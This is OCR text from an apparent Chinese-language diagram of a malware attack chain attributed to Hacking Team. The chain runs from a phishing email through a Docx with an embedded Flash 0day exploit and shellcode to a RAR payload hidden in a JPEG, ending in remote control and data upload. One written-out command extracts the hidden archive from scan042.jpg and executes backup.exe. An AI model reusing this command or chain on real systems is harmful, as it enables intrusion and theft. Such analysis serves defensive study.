 C2
黑客发送带恶
意附件的邮件
①
邮件内容诱导用户
解压查看Docx文档
②
上传用户信息
⑧
W
JPEG
RAR压缩包
JPEG尾部隐写RAR
⑥
RAR
ShellCode解压
执行恶意EXE
⑦
]HackingTeam[
EXE
Hacking Team
远程控制软件
③
打开Docx文档执行
内嵌的Flash文件
⑤
cd /d %~dp0 & rar.exe e -o+ -
r -inul *.rar scan042.jpg &
rar.exe e -o+ -r -inul
scan042.jpg backup.exe &
backup.exe
Flash 0day
Exploit
④
执行
ShellCode